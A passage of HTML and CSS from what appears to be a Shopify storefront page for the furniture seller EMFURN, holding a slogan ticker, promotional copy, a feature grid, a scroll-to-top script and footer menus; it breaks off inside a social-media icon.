    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=3928818311&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
